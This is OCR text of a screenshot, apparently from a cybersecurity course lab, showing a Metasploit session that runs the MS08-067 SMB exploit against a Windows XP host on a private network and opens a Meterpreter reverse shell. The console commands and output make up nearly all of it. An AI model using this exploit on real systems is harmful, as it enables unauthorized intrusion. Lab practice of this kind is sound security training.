 Kali - Internal Workstation on CY301-SRIGG008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX
19:27
VMshare
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] 192.168.10.14:445 - Automatically detecting the target ...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.14:1038) at 2025-03-30 19:26:56 -
0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.